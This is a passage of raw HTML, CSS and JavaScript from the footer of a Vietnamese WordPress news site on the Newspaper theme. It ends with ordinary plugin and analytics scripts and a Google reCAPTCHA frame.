margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_117{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_117{
                    text-align: left !important;
                }.tdi_117 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">2022 &copy; thichkhampha.tv</p></div></div></div><div class="vc_column tdi_119  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_119{
                    vertical-align: baseline;
                }.tdi_119 > .wpb_wrapper,
				.tdi_119 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_119 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_119 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_119 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_119{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_119{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_120 tds_menu_active3 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_120"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_120 .tdb-menu > li .tdb-menu-sep,
                .tdi_120 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_120 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_120 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_120 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_120 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_120 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_120 .tdb-menu .tdb-normal-menu ul,
                .tdi_120 .td-pulldown-filter-list,
                .tdi_120 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_120 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }
</style>
<style>

</style><div id=tdi_120 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-top-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-989"><a href="https://www.thichkhampha.tv/ve-chung-toi/"><div class="tdb-menu-item-text">Giới Thiệu</div></a></li>
<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-226"><a href="https://www.thichkhampha.tv/lien-he/"><div class="tdb-menu-item-text">Liên hệ</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.3 (rara)
        Deploy mode: deploy
        
        uid: 6971172088f37
    -->

    <script type='text/javascript' src='https://www.thichkhampha.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.thichkhampha.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thichkhampha.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.thichkhampha.tv/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.thichkhampha.tv/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b2e02a383c117d2c27b181e37c1c9e0e' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.thichkhampha.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.thichkhampha.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b2e02a383c117d2c27b181e37c1c9e0e' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_50';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_50');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_120';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_120');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c10834abab3a40ff83add8151ec93a6a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-22 01:12:48 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qtU9-5_HWHmKtSKMje8Mtg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769019172425');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>